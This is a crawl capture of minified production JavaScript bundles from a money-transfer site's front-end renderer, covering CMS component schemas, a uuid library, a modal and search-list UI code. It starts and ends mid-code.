TrustPilot Testimonials",id:"UniversalTrustPilotTestimonials",description:"Component for displaying TrustPilot testimonials widgets ",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.XlAnjQzQoSK5lxnW.png",mobileURL:"https://cdn.remitly.com/images/v1/img/screenshot_2025_06_02_at_16_mon_.vDQRsak3ClnkHe80.png",category:r._w.UNIVERSAL,testInstance:"9c9b7dd5-4cae-4e4f-877d-566a35fb36f0",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTrustPilotTestimonials/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:s.A.Select,options:[{key:"Hero",value:"hero"},{key:"Component",value:"component"}],isConfig:!0},theme:{type:s.A.Select,options:o.A,isUniversal:!0},header:{type:s.A.ShortText,isUniversal:!0},subheader:{type:s.A.ShortText,isUniversal:!0},trustPilotTestimonialWidget:{type:s.A.Select,options:[{key:"Carousel",value:l.CAROUSEL},{key:"Mini Carousel",value:l.MINI_CAROUSEL},{key:"Slider",value:l.SLIDER},{key:"Quote",value:l.QUOTE},{key:"Grid",value:l.GRID},{key:"Micro Combo",value:l.MICRO_COMBO},{key:"Horizontal",value:l.HORIZONTAL}],isConfig:!0,isExcludable:!1}},additionalProperties:!1,required:["theme","trustPilotTestimonialWidget"]},reactComponent:O}},627848:(e,n,t)=>{"use strict";t.d(n,{A:()=>d});var a=t(585608),i=t(514041),r=t(294362),o=t(283653),s=t(45305),l=t(59330),c=t(589750);const d=function(e){var n=e.theme,t=e.children,d=e.className,u=(0,a.Tt)(e,["theme","children","className"]),p=(0,l.Ay)(),m=p.context,h=p.styleSheet,g=(0,s.AY)(m,h),v=n||o.A.LIGHT;return i.createElement(c.w,{theme:v},i.createElement("div",(0,a.Cl)({},u,{className:(0,r.Ly)(g(n),d)}),t))}},157486:(e,n,t)=>{"use strict";var a;t.d(n,{Z:()=>a}),function(e){e.FINE_PRINT="Fine print",e.MERCHANDISING="Merchandising"}(a||(a={}))},512662:(e,n,t)=>{"use strict";t.d(n,{_:()=>l,A:()=>c});var a=t(585608),i=t(514041),r=t(59330),o=t(79503),s=t(412867),l=function(e){var n,t,l=e.theme,c=e.linkType,d=e.text,u=e.listenerFlag,p=void 0===u||u,m=e.renderer,h=(0,r.Ay)(),g=h.styleSheet,v=(n=function(){return(0,o.ev)(d,g,l,c,m)},t=[d,g,l,c],"undefined"==typeof window?n():(0,i.useMemo)(n,t)),f=function(e,n){return"undefined"==typeof window?e:(0,i.useCallback)(e,n)}((function(e){if(e.target instanceof Element){var n=e.target.closest("a");n&&(0,s.U)({target:"banner-disclaimer",context:"markdown-link",screen:h.componentName,properties:{href:n.href,inner_text:n.innerText,component_id:h.componentInstanceId}})}}),[h]);return i.createElement("span",(0,a.Cl)({},v,{onClick:p?f:void 0}))};const c=l},533064:(e,n,t)=>{"use strict";t.d(n,{I:()=>i});var a=t(514041),i=function(e,n){return(0,a.useRef)(e(n)).current}},634958:(e,n,t)=>{"use strict";t.d(n,{W:()=>r});var a=t(514041),i=t(475331);function r(e,n){return a.useMemo((function(){return(0,i.qt)((0,i.Sq)(n),e)}),[e,n])}},94487:(e,n,t)=>{"use strict";t.d(n,{A:()=>o});var a=t(606072),i=t(235167),r=function(e){return{left:e.style(a.Bq.left),center:e.style(a.Bq.center),right:e.style(a.Bq.right)}};const o=function(e,n){var t=(0,i.G)(e,"Aligner",r.bind(r,n));return function(e){return e&&t[e]||t.center}}},560147:(e,n,t)=>{"use strict";t.d(n,{S:()=>i});var a=t(163785),i=function(e){this.dict=e,this.identifier=a.v4()}},830965:(e,n)=>{"use strict";function t(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var a={},i=0,r=e;i<r.length;i++){var o=r[i];if(null!=o&&!1!==o)for(var s in o){var l=o[s];(l||0===l)&&("$nest"===s&&l?a[s]=a.$nest?t(a.$nest,l):l:-1!==s.indexOf("&")||0===s.indexOf("@media")?a[s]=a[s]?t(a[s],l):l:a[s]=l)}}return a}Object.defineProperty(n,"__esModule",{value:!0}),n.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),n.classes=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(n){return!!e[n]&&n})):[e]})).reduce((function(e,n){return e.concat(n)}),[]).filter((function(e){return!!e})).join(" ")},n.extend=t,n.media=function(e){for(var n,i=[],r=1;r<arguments.length;r++)i[r-1]=arguments[r];var o=[];return e.type&&o.push(e.type),e.orientation&&o.push("(orientation: "+e.orientation+")"),e.minWidth&&o.push("(min-width: "+a(e.minWidth)+")"),e.maxWidth&&o.push("(max-width: "+a(e.maxWidth)+")"),e.minHeight&&o.push("(min-height: "+a(e.minHeight)+")"),e.maxHeight&&o.push("(max-height: "+a(e.maxHeight)+")"),e.prefersColorScheme&&o.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(n={},n["@media "+o.join(" and ")]=t.apply(void 0,i),n)}};var a=function(e){return"string"==typeof e?e:e+"px"}},163785:(e,n,t)=>{var a=t(926532),i=t(779311),r=i;r.v1=a,r.v4=i,e.exports=r},274936:e=>{for(var n=[],t=0;t<256;++t)n[t]=(t+256).toString(16).substr(1);e.exports=function(e,t){var a=t||0,i=n;return[i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],"-",i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]],i[e[a++]]].join("")}},849629:e=>{var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var t=new Uint8Array(16);e.exports=function(){return n(t),t}}else{var a=new Array(16);e.exports=function(){for(var e,n=0;n<16;n++)3&n||(e=4294967296*Math.random()),a[n]=e>>>((3&n)<<3)&255;return a}}},926532:(e,n,t)=>{var a,i,r=t(849629),o=t(274936),s=0,l=0;e.exports=function(e,n,t){var c=n&&t||0,d=n||[],u=(e=e||{}).node||a,p=void 0!==e.clockseq?e.clockseq:i;if(null==u||null==p){var m=r();null==u&&(u=a=[1|m[0],m[1],m[2],m[3],m[4],m[5]]),null==p&&(p=i=16383&(m[6]<<8|m[7]))}var h=void 0!==e.msecs?e.msecs:(new Date).getTime(),g=void 0!==e.nsecs?e.nsecs:l+1,v=h-s+(g-l)/1e4;if(v<0&&void 0===e.clockseq&&(p=p+1&16383),(v<0||h>s)&&void 0===e.nsecs&&(g=0),g>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");s=h,l=g,i=p;var f=(1e4*(268435455&(h+=122192928e5))+g)%4294967296;d[c++]=f>>>24&255,d[c++]=f>>>16&255,d[c++]=f>>>8&255,d[c++]=255&f;var y=h/4294967296*1e4&268435455;d[c++]=y>>>8&255,d[c++]=255&y,d[c++]=y>>>24&15|16,d[c++]=y>>>16&255,d[c++]=p>>>8|128,d[c++]=255&p;for(var w=0;w<6;++w)d[c+w]=u[w];return n||o(d)}},779311:(e,n,t)=>{var a=t(849629),i=t(274936);e.exports=function(e,n,t){var r=n&&t||0;"string"==typeof e&&(n="binary"===e?new Array(16):null,e=null);var o=(e=e||{}).random||(e.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,n)for(var s=0;s<16;++s)n[r+s]=o[s];return n||i(o)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-1772b93b233ee0899f15.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-8619c7f0dd9dd488ec7d.js
body_size: 1945
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8168],{948168:(e,t,i)=>{i.r(t),i.d(t,{UniversalTextAndCreativeBrandV1:()=>y});var o=i(333237),n=i(54943),a=i(553692),s=i(357431),r=i(996374),l=i(634466),d=[{key:"True",value:"true"},{key:"False",value:"false"}],p=i(628201),c=i(585608),u=i(514041),h=i(639248);const m=function(e){return u.createElement(h.A,(0,c.Cl)({},e))};var y={metadata:{name:"Universal Text + Creative Brand V1",id:"UniversalTextAndCreativeBrandV1",description:"Universal Component with text and an image. Several available configurations. BrandV1.",desktopURL:"https://cdn.remitly.com/images/v1/img/screenshot_2024_07_03_at_14_wed_.ibpp4DKXJXtRbVbL.png",mobileURL:"https://cdn.remitly.com/images/v1/img/creative_brand_mobile_v1_tue_jul.e2Czj5eoju2mlDjo.png",category:o._w.UNIVERSAL,testInstance:"50adaae0-e6d4-4817-87b7-597cff95df3b",isUniversal:!0,isHydratable:!0},schema:{id:"UniversalTextAndCreativeBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:n.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}],isConfig:!0},theme:{type:n.A.Select,options:l.A,isConfig:!0},ribbonText:{type:n.A.ShortText,isUniversal:!0},hideRibbon:{type:n.A.Select,options:d,isConfig:!0},img_url:{type:n.A.MediaUrl,description:"Image to use on desktop. Recommended image width: 400px. Required when video URLs are specified (used as poster image).",isUniversal:!0},mobile_img_url:{type:n.A.MediaUrl,description:"Image to use on mobile. Defaults to desktop image.",isUniversal:!0},img_alt:{type:n.A.ShortText,isUniversal:!0},videoUrl:{type:n.A.MediaUrl,urlType:"video",description:"Optional: Video URL for the component. Supported formats: webm (recommended), mp4. An image_url is still required to be provided as poster. Recommended max width: 540px with aspect ratio 1:1. First frame of the video should match the image uploaded under image_url to ensure a smooth user experience.",isUniversal:!0},videoUrlSafariOrIOS:{type:n.A.MediaUrl,urlType:"video",description:"Optional: Safari/iOS-specific video URL (MP4 format). Only needed for transparent videos to ensure alpha channel works on Safari/iOS. For videos without transparency, just use videoUrl with WebM and leave this empty.",isUniversal:!0},videoUploadDate:{type:n.A.ShortText,description:"Upload date for the video, used in schema markup if enableVideoMarkup is checked",isUniversal:!0},enableVideoMarkup:{type:n.A.Checkbox,description:"Including schema markup ensures Google can potentially index and display the video in search results or in video-rich snippets",isConfig:!0},desktopImageAlignment:{type:n.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT}],isConfig:!0},mobileImageAlignment:{type:n.A.Select,options:[{key:"Bottom",value:r.A.BOTTOM},{key:"Top",value:r.A.TOP}],isConfig:!0},backgroundImageDesktop:{type:n.A.MediaUrl,description:"Optional: Overrides theme backgrounds when URL present.",isUniversal:!0},backgroundImageMobile:{type:n.A.MediaUrl,description:"Optional: Overrides background image when on a mobile screen. Recommended dimension: 440 x 1000.",isUniversal:!0},header:{type:n.A.ShortText,isUniversal:!0},headerAlignment:{type:n.A.Select,options:[{key:"Left",value:a.A.LEFT},{key:"Right",value:a.A.RIGHT},{key:"Center",value:a.A.CENTER}],isConfig:!0},displayRatingsHeader:{type:n.A.Select,options:d,isConfig:!0},subheader:{type:n.A.LongText,description:"This field accepts markdown",isUniversal:!0},cta_text:{type:n.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to the authentication step (SendFlow/authPage/authModal), unless overridden by link_to",isUniversal:!0},link_to:{type:n.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for the authentication step (SendFlow or authPage or authModal depending on DEID and auth status)",isUniversal:!0},secondary_cta_text:{type:n.A.ShortText,description:"Optional: If present, CTA Button will be displayed and button click sends user to authentication step (SendFlow/authPage/authModal), unless overridden by link_to",isUniversal:!0},secondary_link_to:{type:n.A.ShortText,description:"Optional: If present, CTA Button will send user to this link. If empty, ctaButton will be used for authentication step (SendFlow or authPage or authModal depending on DEID and auth status)",isUniversal:!0},gtm_event:{type:n.A.Select,options:p.r,description:"Optional: If present, CTA Button click will dispatch the selected GTM event. If empty, no additional action will be taken.",isConfig:!0},showAppStoreButtons:{type:n.A.Select,options:d,isConfig:!0},appleStoreButtonLink:{type:n.A.ShortText,description:"Optional: If provided, the Apple Store button link will be overridden. This works only when ShowAppStoreButtons is enabled."},playMarketButtonLink:{type:n.A.ShortText,description:"Optional: If provided, the Play Market button link will be overridden. This works only when ShowAppStoreButtons is enabled."},showQR:{type:n.A.Select,description:"Displays a static, AppsFlyer-generated QRCode that the user can scan to go to Remitly app in store. It'll only be visible on desktop.",options:d,isConfig:!0},customQR:{type:n.A.ShortText,description:"If provided, a custom QR code image will be displayed. This only works when ShowQR is enabled."},displayRatingsAppButtons:{type:n.A.Select,options:d,isConfig:!0},showPromoDisclaimer:{type:n.A.Select,options:d,isConfig:!0}},additionalProperties:!0,required:["theme","header"]},reactComponent:m}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-8619c7f0dd9dd488ec7d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ad2b50c423495d39ec18.js
body_size: 44848
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[2572],{564324:(e,t,o)=>{o.d(t,{z:()=>r});var n="remitly",r=function(e){var t,o,r=e.startsWith("".concat(n))?e.split("&")[1]:e;return t=r.split("").reverse().join(""),o=t.replace(/_/g,"/"),atob(o)}},333237:(e,t,o)=>{var n,r,i;o.d(t,{_w:()=>n}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(n||(n={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(r||(r={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,t,o)=>{o.d(t,{G:()=>n});var n=function(e,t,o){e.styleCache=e.styleCache||{};var n=e.styleCache[t];return n||(e.styleCache[t]=n="function"==typeof o?o():o),n}},108920:(e,t,o)=>{o.d(t,{H:()=>s});var n=o(514041),r=o(59330),i=o(489243),a=function(e,t){var o=(0,e.style)({border:"solid ".concat(i.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:o}};var l=o(294362);function s(e){var t=e.direction,o=void 0===t?"down":t,i=e.className,s=void 0===i?"":i,c=(0,r.Ay)().styleSheet,u=n.useMemo((function(){return a(c,o)}),[c,o]);return n.createElement("i",{className:(0,l.Ly)(u.arrow,s)})}},108888:(e,t,o)=>{o.d(t,{A:()=>D});var n,r=o(585608),i=o(514041),a=o(606072),l=o(523637),s=o(475331),c=o(753153),u=o(235167),d=o(46118),p=o(497496),g=o(454256),m=o(749652);!function(e){e[e.xs=0]="xs",e[e.sm=1]="sm",e[e.smMd=2]="smMd",e[e.md=3]="md",e[e.inheritSm=4]="inheritSm"}(n||(n={}));var h=32,f=21,M=21,y=21,C=d.e.s,x=h/f,v=M/y;const D=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),t.prototype.render=function(){var e,o=t,n=null!==(e=this.props.flagShape)&&void 0!==e?e:"rectangle",r="components.common.CountryWithFlag:".concat(n),a=(0,u.G)(this.props.context,r,o.defineStyles.bind(o,this.props.styleSheet,n)),c=(0,s.qt)(l.A,this.props.locale),d=this.props.context.imageOptimizationServiceUrl,h=m.Ay[this.props.countryIso3],f=h?(0,g.qQ)(h.iso3,this.props.locale):"",M=this.getFlagUrl(),y=this.props.size||"md",C=a["".concat(y,"_flag")],D=a["".concat(y,"_countryName")],N=t.getSizeData(y),I="circle"===this.props.flagShape?v:x,b=N.flagHeight*I,E=N.flagHeight;return i.createElement("span",null,i.createElement("img",{className:C,alt:"".concat(f," flag"),loading:"lazy",fetchpriority:"low",src:(0,p.p4)(d,M),width:b,height:E}),i.createElement("span",{className:D},this.props.customText?this.props.customText:c(f)))},t.prototype.getFlagUrl=function(){var e=this.props.flagShape,t=void 0===e?"rectangle":e,o=(0,c.u9)({flagShape:t})[this.props.countryIso3];return o?o.png[C]:""},t.defineStyles=function(e,o){var i=e.style,l="rectangle"===o?{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}:{border:"1px solid #E1DDD7",borderRadius:"50%"};return Object.values(n).filter(Number.isFinite).reduce((function(e,o){var s,c=n[o],u=t.getSizeData(c);return(0,r.Cl)(((s={})["".concat(c,"_countryName")]=i({$debugName:"".concat(c,"_countryName"),fontSize:u.fontSize,textTransform:"capitalize"}),s["".concat(c,"_flag")]=i({$debugName:"".concat(c,"_flag"),verticalAlign:u.verticalAlign},l,(0,a.Lc)("sm","right")),s),e)}),{})},t.getSizeData=function(e){return t.sizeMap[e]},t.sizeMap={xs:{fontSize:13,flagHeight:13,verticalAlign:"baseline"},sm:{fontSize:14,flagHeight:14,verticalAlign:"middle"},smMd:{fontSize:16,flagHeight:16,verticalAlign:"middle"},md:{fontSize:18,flagHeight:21,verticalAlign:"text-bottom"},inheritSm:{fontSize:"inherit",flagHeight:14,verticalAlign:"middle"}},t}(i.Component)},683474:(e,t,o)=>{o.d(t,{A:()=>x});var n=o(514041),r=o(294362),i=o(977367),a=o(523637),l=o(475331),s=o(753153),c=o(46118),u=o(59330),d=o(497496),p=o(454256),g=o(749652),m=o(533064),h=32,f=21,M=c.e.s,y=parseFloat((h/f).toFixed(3)),C=function(e){var t=(0,u.Ay)(),o=t.context.imageOptimizationServiceUrl,c=e.countryIso3,h=e.customText,C=e.className,x=e.flagHeight,v=void 0===x?f:x,D=n.useCallback((function(){return e=t.styleSheet,{container:(o=e.style)({display:"flex",alignItems:"center"}),label:o(i.cs.p,{textTransform:"capitalize"}),flag:o((0,i.Lc)("mdSm","right"),{boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),flagAutoSize:o({height:"1em",width:"".concat(y,"em")})};var e,o}),[t.styleSheet]),N=n.useCallback((function(){var e=(0,s.Ay)()[c];return e?e.png[M]:""}),[c]),I=(0,m.I)(D,t.styleSheet),b=(0,l.qt)(a.A,t.locale),E=g.Ay[c],A=E?(0,p.qQ)(E.iso3,t.locale):"",L=N(),T=v*y;return n.createElement("span",{className:(0,r.Ly)(I.container,C)},n.createElement("img",{className:(0,r.Ly)(I.flag,!e.flagHeight&&I.flagAutoSize),alt:"".concat(A," flag"),loading:"lazy",src:(0,d.p4)(o,L),width:T,height:v}),n.createElement("span",{className:I.label},h||b(A)))};C.dispayName="CountryWithFlagBrandV1";const x=C},152883:(e,t,o)=>{o.d(t,{A:()=>u});var n=o(585608),r=o(514041),i=o(294362),a=o(480938),l=o(606072),s=o(919205),c=o(235167);const u=function(e){function t(){var t=e.apply(this,(0,n.fX)([],(0,n.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,n.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,o=t,n=(0,c.G)(this.props.context,"components.common.Modal",o.defineStyles.bind(o,this.props.styleSheet));return r.createElement("div",{className:(0,i.Ly)(n.overlay,this.state.open?n.overlayOpened:n.overlayClosed),onClick:this.close.bind(this,void 0)},r.createElement("div",{ref:function(t){e.div=t},className:(0,i.Ly)(n.container,this.state.open?n.containerOpened:n.containerClosed,this.props.alwaysFullScreen?(0,i.Ly)(this.props.fullScreenLimitedWidth?n.containerWithLimitedWidth:n.containerFullScreen,!this.props.disableScroll&&n.elasticOverflowY):n.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?n.containerVariableScreenOpened:n.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&r.createElement("button",{className:"orca-icon orca-icon-x ".concat(n.closeButton),onClick:this.close.bind(this,void 0)},r.createElement("span",{className:n.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,l.cJ)("none"),{position:"fixed",zIndex:l.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(l.Lr.elasticOverflowY),containerFullScreen:t((0,l.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,l.cJ)("none"),(0,l.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,n.Cl)((0,n.Cl)({},l.pL.xsOnly((0,n.Cl)((0,n.Cl)({height:"auto"},l.Lr.elasticOverflowY),(0,l.cJ)("none")))),l.pL.smUp((0,n.Cl)((0,n.Cl)({},l.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,n.Cl)({},l.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,l.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(s.hW.base,(0,l.eV)("sm","all"),l.Dk.h6,l.Hm.textDark1,{background:"transparent",position:"absolute",top:a.HbT,right:a.COg,zIndex:2,$nest:{"&:hover, &:focus, &:active":{textDecoration:"none",outline:"none"}}}),closeButtonText:t({display:"none"})}},t}(r.Component)},974136:(e,t,o)=>{o.d(t,{A:()=>m});var n=o(585608),r=o(514041),i=o(489243),a=o(152883),l=o(865580),s=o(375324),c=o(697195),u=o(294362),d=o(235167),p=o(295501),g=o(49376);const m=function(e){function t(t){var o=e.call(this,t)||this;return o.onInputFocus=function(){o.state.scrolled||o.setState({scrolled:!1})},o.onModalScroll=function(e){var t=e;t&&t.target&&void 0!==t.target.scrollTop&&(t.target.scrollTop>44?o.state.scrolled||o.setState({scrolled:!0},(function(){return o.typeToFind.blur()})):t.target.scrollTop<3&&o.state.scrolled&&o.setState({scrolled:!1}))},o.state={scrolled:!1},o}return(0,n.C6)(t,e),t.prototype.render=function(){var e,o,i,g=this,m=(0,s.A)(this.props.context,this.props.styleSheet),h=t,f=(0,d.G)(this.props.context,"components.common.SelectionModal",h.defineStyles.bind(h,this.props.styleSheet)),M=(null===(e=this.props.optionStyles)||void 0===e?void 0:e.focused)?(0,u.Ly)(f.focusedOption,this.props.optionStyles.focused):f.focusedOption,y=null===(o=this.props.optionStyles)||void 0===o?void 0:o.selected,C=null===(i=this.props.optionStyles)||void 0===i?void 0:i.result;return r.createElement(a.A,{ref:function(e){g.modal=e},styleSheet:this.props.styleSheet,context:this.props.context,alwaysFullScreen:!0,fullScreenLimitedWidth:this.props.fullScreenLimitedWidth,onClose:this.props.onClose,onScroll:this.onModalScroll},r.createElement("div",{className:"".concat(f.container," ").concat(m(l.Ay.GREY))},r.createElement(c.A,(0,n.Cl)({ref:function(e){g.typeToFind=e},options:this.props.options,topOptions:this.props.topOptions,renderOption:this.props.renderOption,placeholder:this.props.placeholder||"",searchboxName:this.props.searchboxName,selected:this.props.selected,scrollableResults:!1,onClose:this.props.onClose,onBlur:this.props.onBlur,onSelect:this.props.onSelect,onFocus:this.onInputFocus,optionEquals:this.props.optionEquals},(0,p.W)(this.props),{chunkSize:this.props.chunkSize,preventReorder:this.props.preventReorder,optionStyles:{focused:M,selected:y,result:C}}))))},t.prototype.open=function(e){this.modal&&this.modal.open(e)},t.prototype.close=function(e){this.modal&&this.modal.close(e)},t.prototype.focusTypeToFind=function(){this.typeToFind&&this.typeToFind.focus()},t.defineStyles=function(e){var t=e.style;return{container:t({width:"100%",minHeight:"100%"}),focusedOption:t((0,g.V)({backgroundColor:i.colorBrandIndigo4},"backgroundColor"))}},t}(r.Component)},122466:(e,t,o)=>{o.d(t,{A:()=>x});var n=o(585608),r=o(514041),i=o(295501),a=o(266892),l=o(489243),s=o(736365),c=o(294362),u=o(256257),d=o(606072),p=o(235167),g=o(475331),m=(0,g.Sq)(s.A);const h=function(e){function t(t){var o=e.call(this,t)||this;return o.handleClick=function(e){o.props.onSelect(e)},o.handleMouseMove=function(){o.state.focusFollowsMouse||o.setState({focusFollowsMouse:!0})},o.handleMouseEnter=function(e){o.state.focusFollowsMouse&&o.focus(e)},o.state={focusFollowsMouse:!0},o}return(0,n.C6)(t,e),t.prototype.render=function(){var e=this,o=t,n=(0,p.G)(this.props.context,"components.common.GlobalNavTypeToFindResults",o.defineStyles.bind(o,this.props.styleSheet));this.props.styleSheet.forceRenderStyles();var i=(0,g.qt)(m,this.props.locale);return r.createElement("ul",{ref:function(t){e.ul=t},className:(0,c.Ly)(n.resultsList),onMouseMove:this.handleMouseMove},r.createElement("div",{className:n.gridContainer},!this.props.searchTerm&&this.props.topOptions&&0!==this.props.topOptions.length&&r.createElement(r.Fragment,null,this.renderResults(this.props.topOptions,n,this.props.optionStyles),r.createElement("li",{className:n.dividerContainer},r.createElement("hr",{className:n.resultsDivider}))),this.renderResults(this.getResults(),n,this.props.optionStyles)),0===this.getResults().length&&r.createElement("li",{className:(0,c.Ly)(n.result,n.empty)},i("No results found")))},t.prototype.componentDidMount=function(){this.focusCurrentElement()},t.prototype.focusNext=function(){var e=(0,n.fX)((0,n.fX)([],(0,n.zs)(this.props.topOptions||[]),!1),(0,n.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t<e.length-1&&this.focus(e[t+1])}else this.focus(e[0])},t.prototype.focusPrev=function(){var e=(0,n.fX)((0,n.fX)([],(0,n.zs)(this.props.topOptions||[]),!1),(0,n.zs)(this.getResults()),!1);if(this.props.focusedOption){var t=e.indexOf(this.props.focusedOption);t>0&&this.focus(e[t-1])}else this.focus(e[0])},t.prototype.renderResults=function(e,t,o){var i=this;return e.map((function(e,a){var l=[t.result,null==o?void 0:o.result];return i.isSelected(e)&&l.push(t.selected,null==o?void 0:o.selected),i.isFocused(e)&&l.push(t.focused,null==o?void 0:o.focused),r.createElement("li",{tabIndex:-1,key:a,onMouseUp:function(){return i.handleClick(e)},onMouseEnter:function(){return i.handleMouseEnter(e)},onBlur:function(){return i.props.onBlur(e)},className:c.Ly.apply(void 0,(0,n.fX)((0,n.fX)([],(0,n.zs)(l),!1),[t.leftAlign],!1))},i.props.renderOption(e,i.props))}))},t.prototype.isSelected=function(e){return this.props.selectedOption&&this.areOptionsEqual(this.props.selectedOption,e.value)},t.prototype.isFocused=function(e){return this.props.focusedOption&&this.props.focusedOption===e},t.prototype.areOptionsEqual=function(e,t){return this.props.optionEquals?this.props.optionEquals(e,t):e===t},t.prototype.focus=function(e){var t=this;this.setState({focusFollowsMouse:!1},(function(){return t.props.onFocus(e)}))},t.prototype.focusCurrentElement=function(){if(this.props.focusedOption){var e=this.getResults().indexOf(this.props.focusedOption);e>-1&&this.ul&&this.ul.children[e].focus()}},t.prototype.getResults=function(){var e=this,t=this.props.searchTerm.toLowerCase(),o=this.props.options;if(this.props.selectedOption){var n=this.props.options.filter((function(t){return e.props.selectedOption&&e.areOptionsEqual(t.value,e.props.selectedOption)}))[0];o=(0,u.oE)([n].concat(this.props.options.filter((function(t){return!e.props.selectedOption||!e.areOptionsEqual(t.value,e.props.selectedOption)}))))}return o.filter((function(e){var o=e.label.toLowerCase();return o.indexOf(t)>-1||a(o).indexOf(a(t))>-1}))},t.defineStyles=function(e){var t=e.style;return{resultsList:t((0,n.Cl)((0,n.Cl)({backgroundColor:l.colorWhite,height:"calc(100% - 60px)",width:"100%",overflowY:"auto",listStyle:"none",padding:0},(0,d.Lc)("none")),(0,d.Lc)("md","top"))),gridContainer:t({display:"grid",gridTemplateColumns:"repeat(3, 1fr)"}),result:t(d.vO.sm,{color:l.colorBrandBlue14,display:"flex",cursor:"pointer"}),resultIcon:t((0,d.Lc)("mdSm","right"),{height:21,width:"auto",verticalAlign:"text-top",boxShadow:"0 1px 2px 0 rgba(0,0,0,0.2)"}),selected:t({backgroundColor:l.colorBrandGray2,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white"}),focused:t(d.Hm.textLight1,{backgroundColor:l.colorBrandIndigo4,borderLeftWidth:1,borderLeftStyle:"solid",borderLeftColor:"white",borderRightWidth:1,borderRightStyle:"solid",borderRightColor:"white",$nest:{"& .coming-soon":{backgroundColor:"rgba(255, 255, 255, 0.1)"}}}),empty:t(d.Hm.textDark1,(0,d.eV)("sm","vertical"),(0,d.eV)("md","horizontal")),dividerContainer:t({gridColumn:"1 / 